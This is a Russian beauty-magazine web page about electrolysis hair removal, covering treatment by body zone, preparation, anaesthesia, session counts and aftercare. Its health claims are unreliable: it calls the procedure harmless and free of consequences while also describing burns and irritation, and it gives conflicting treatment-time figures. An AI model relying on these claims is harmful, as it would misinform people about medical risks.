<p><img loading="lazy" class="aligncenter size-full wp-image-5154" src="https://beautyart.pro/info/wp-content/uploads/2020/03/5-40.jpg" alt="Результат электроэпиляции " width="1600" height="1067" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/5-40.jpg 1600w, https://beautyart.pro/info/wp-content/uploads/2020/03/5-40-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/5-40-768x512.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/5-40-1024x683.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>К каждой отдельной части тела должен быть свой подход:</p>
<ol>
<li>Ягодицы. Чаще всего стремятся убрать нежелательные волоски с ягодиц мужчины. Особенно важно поддерживать тело красивым тем, кто имеет непосредственное отношение к подиуму, актерской деятельности. У женщин наблюдается присутствие небольшого количества пушка. Он бывает темный, светлый. При чрезмерном удлинении стержня, ставят диагноз гипертрихоз. Ягодицы — нечувствительная часть. Боли возникают в основном около анального отверстия и у копчика. Есть недостатки. Зуд, краснота будут проходить медленнее обычного. Процедуру можно повторять только спустя 3 месяца. На весь курс уйдет около 18 месяцев. У женщин количества сеансов требуется меньше, на которые уходит около 10 месяцев.</li>
<li>Ноги. На них эффективность электроэпиляции достаточно высокая. Чтобы добиться идеального результата, достаточно 9 процедур. Полное удаление делают за 7 часов. Процесс длительный, так как манипуляции подвергают каждый отдельный волосок. Так можно полностью избавиться от растительности, особенно летом. Наличие стержней портит эстетичность. Процедуру выполняют 1 раз в месяц. Количество сеансов напрямую зависит от густоты, жесткости стержней, пожеланий, бюджета и времени клиента. На очистку одной голени придется потратить около 3 часов. Лучше планировать начало «борьбы» на осень. Так можно будет носить брюки, не потея. Электроочищение считается наиболее лучшим вариантом именно для ног. Удаление волос током даст хороший результат на 1-2 года.</li>
<li>Интимная область. Даже если используется маломощное оборудование, то у клиента может чувствоваться небольшой дискомфорт. В особых случаях бывает раздражение, покраснение. Врастают волосы. Методика безопасная, но зона бикини относится к участку повышенного риска. Перед манипуляциями выполняют обкалывание анестетиками. Кожа может покрыться легким ожогом, если неграмотно подобрать мощность и тип прибора. Сохранение неприятного зуда наблюдается в течение 3 суток. Технология подходит для седых, светлых, рыжих стержней.</li>
<li>Ореолы сосков. То, как проходит электроэпиляция, должен знать каждый мастер. Ему можно задавать все вопросы. Если ответы неоднозначные, то стоит задуматься о его профессионализме. Волоски на ореолах сосков и на груди появляются ввиду нарушения в гормональном фоне. Такое бывает при половом созревании, беременности, менопаузе. Порой их наблюдают даже полностью здоровые женщины, имеющие генетическую предрасположенность. Патологию называют гирсутизм. Побороть его можно за 12 месяцев. Процедуры повторяют каждую 1-2 недели. По окончанию курса выполняют перерыв в 5 недель. На данной зоне растительность не слишком густая, поэтому результат оправдает ожидания. Кожа заживет за несколько дней. Исключены последствия от электроэпиляции, эффективность высокая.</li>
</ol>
<p>Категорически запрещено выполнять обработку, если выставлен диагноз мастопатия. Гормональные нарушения, приводящие к гирсутизму, мастопатии нужно обсуждать с маммологом, эндокринологом. Ни один здравомыслящий мастер не возьмется за дело, если есть серьезные противопоказания.</p>
<h2>Домашняя процедура</h2>
<p>Электро удаление волос на дому и в салоне практически ничем не отличается. Принцип действия оборудования одинаковый. Разница состоит лишь в том, что врач имеет опыт, а домохозяйка нет. Поэтому результат домашнего ухода может не соответствовать ожиданиям. У аппаратов домашнего применения малая мощность. Ее не хватает для оперативной борьбы с волосами. В клиниках установлено высокомощное оборудование.</p>
<h2>Подготовка к процедуре</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5155" src="https://beautyart.pro/info/wp-content/uploads/2020/03/6-30.jpg" alt="Эпиляция электрическим током " width="1094" height="731" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/6-30.jpg 1094w, https://beautyart.pro/info/wp-content/uploads/2020/03/6-30-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/6-30-768x513.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/6-30-1024x684.jpg 1024w" sizes="(max-width: 1094px) 100vw, 1094px" /></p>
<p>Виды электроэпиляции могут быть разные. Но в любом случае необходимо предварительно правильно подготовиться. О таких уходовых мероприятиях расскажет косметолог на первичном приема. Он осматривает кожный покров, изучает структуру волос, их густоту, оценивает общее состояние, изучает эпидермис на наличие противопоказаний. Чтобы электроэпиляция волос не привела к нежелательным последствиям, нужно выполнить следующие рекомендации:</p>
<ol>
<li>Длина стержня. На момент, когда будет сделана электроэпиляция, последствия которой могут быть серьезными, волоски должны иметь длину 3-5 мм. На такой стадии всю растительность можно тщательно рассмотреть и не упустить ни единого волоска. По ворсинкам будут проходить импульсы. Последний раз волосяной покров сбривают за 4 дня до назначенной даты. При превышении предельно допустимой нормы, их подстригают.</li>
<li>Применение скраба. Последствия электроэпиляции могут быть от неправильно подобранного скраба. Уход необходим, чтобы сделать кожу более мягкой, а процедуру комфортной. Тело распаривают, скрабируют, но не используют жесткую губку, чтобы не вызывать покраснение, зуд. Средство снимет омертвевшие клетки дермы.</li>
<li>Очищение кожи и дезинфекция. Чтобы предотвратить инфицирование и другие осложнения перед применением электричества, осуществляют очищение кожного покрова за счет препаратов с хлоргексидином, мирамистином.</li>
<li>Обезболивание. Независимо от выбранного метода электроэпиляции, может потребоваться препарат, снижающий степень болевых ощущений. Особенно это нужно при работе на подбородке, интимной области, в подмышках. За полчаса до эпилирования наносят анестезирующий состав. Среди его компонентов должен быть лидокаин. Для ускорения проникновения веществ в слои дермы, сверху накладывают окклюзионную повязку. Перед борьбой с волосами покров тщательно протирают влажными салфетками, а потом сухими.</li>
</ol>
<p>Не стоит доверять свое тело некачественным средствам для ухода. Стоит покупать косметику от проверенных брендов и с компонентами, не способными спровоцировать аллергическую реакцию. Зуд и жжение после удаления волос в совокупности с аллергией – не самый лучший эффект.</p>
<h2>Как проводится удаление волос током?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5156" src="https://beautyart.pro/info/wp-content/uploads/2020/03/7-19.jpg" alt="Электроэпиляции, принцип " width="2000" height="1333" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/7-19.jpg 2000w, https://beautyart.pro/info/wp-content/uploads/2020/03/7-19-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/7-19-768x512.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/7-19-1024x682.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p>Сам процесс электроэпиляции прост. Выглядит он следующим образом:</p>
<ol>
<li>Осуществляют обезболивание. Для этого используют средства местного пользования. В некоторых случаях подходит обычная обезболивающая таблетка. Анестетик подбирают в зависимости от того, на каком участке тела проводится работа.</li>
<li>Внутрь фолликула аккуратно вводят тоненькую иглу. По ее поверхности проводится ток. Лучший вариант – вольфрамовая нить. Она не спровоцирует ожоги.</li>
<li>Игла с ниткой будут удерживаться до того момента, пока не разрушится луковица. Стержень удаляют при помощи пинцета.</li>
</ol>
<p>В завершении поверхность кожного покрова обрабатывают раствором календулы, перекисью водорода.</p>
<h2>Сколько сеансов необходимо?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5157" src="https://beautyart.pro/info/wp-content/uploads/2020/03/8-16.jpg" alt="Как делается электроэпиляция" width="1920" height="1280" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/8-16.jpg 1920w, https://beautyart.pro/info/wp-content/uploads/2020/03/8-16-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/8-16-768x512.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/8-16-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Электрическая депиляция не поможет всего за 1 сеанс. Порой необходимо порядка 7-9 процедур. Между манипуляциями должен быть перерыв в 30 суток. Токовая эпиляция стала практически стандартной услугой в салонах красоты. Она востребована, полезная, не наносит вреда. Один сеанс позволяет справиться с активным ростом растительности. За 1 час мастер может обработать порядка 10 см<sup>2</sup>. Чтобы полностью обработать большой участок, например, ноги, живот, спину, потребуется несколько посещений.</p>
<h2>Результаты</h2>
<p>Важно понимать, что удалению подвергают активные луковицы, а спящие могут активироваться спустя несколько недель. В этом случае делают повторную обработку. В целом, после завершения всего курса, можно позабыть о надоедливых волосках на долгие годы.</p>
<h2>Уход за кожей после электроэпиляции</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5158" src="https://beautyart.pro/info/wp-content/uploads/2020/03/9-9.jpg" alt="Электрическая эпиляция " width="1920" height="1220" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/9-9.jpg 1920w, https://beautyart.pro/info/wp-content/uploads/2020/03/9-9-300x191.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/9-9-768x488.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/9-9-1024x651.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Удаление волос электроэпиляцией — процедура не слишком длительная и безопасная. Чтобы после ее завершения остаться довольным результатом, нужно выполнять следующие рекомендации:</p>
<p>Кожа должна получить правильный уход. Поверхность обрабатывают дезинфицирующими средствами. Можно использовать спирт, хлоргексидин.</p>
<ol>
<li>Дома выполняют обработку составами на основе раствора календулы, трихопола.</li>
<li>В течение суток исключают умывание, ванны.</li>
<li>Около 2-3 суток запрещено пользоваться дезодорантами, кремами.</li>
<li>На две недели прекращают посещение сауны, бани, бассейна, тренажерного зала.</li>
<li>На 3 недели прекращают посещение солярия.</li>
<li>Запрещено пользоваться даже автозагаром.</li>
</ol>
<p>Выполнение советов – это отличный способ избежать осложнений при электроэпиляции.</p>
<h2>Где делать — дома или в салоне?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-5159" src="https://beautyart.pro/info/wp-content/uploads/2020/03/10-9.jpg" alt="Эффективность электроэпиляции " width="1600" height="900" srcset="https://beautyart.pro/info/wp-content/uploads/2020/03/10-9.jpg 1600w, https://beautyart.pro/info/wp-content/uploads/2020/03/10-9-300x169.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/03/10-9-768x432.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/03/10-9-1024x576.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>Все про электроэпиляцию знает только косметолог. Он должен иметь не просто навыки и опыт, но и хорошую подготовку. В продаже можно найти огромное количество устройств, предназначенных для такой технологии. Они обладают малой мощностью. Реклама убеждает в том, что приборы эффективные, полностью безопасные. На практике, с их помощью можно удалить только тонкие волоски.</p>
<p>Только специалист может тщательно подобрать мощность импульсов. Это позволит добиться полного удаления. Лучше выбирать профессиональное обслуживание, а не использовать бытовые «игрушки».</p>
<p>Электронная эпиляция действительно уникальная. Это обширный выбор оборудования и возможностей. Некоторые считают, что можно удалять волосы в домашних условиях. На самом деле, это не запрещено, однако, лучше доверить работу настоящим специалистам своего дела. Они гарантируют положительный исход и то, что кожа не будет заражена болезнетворными бактериями.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="5149"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    6                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
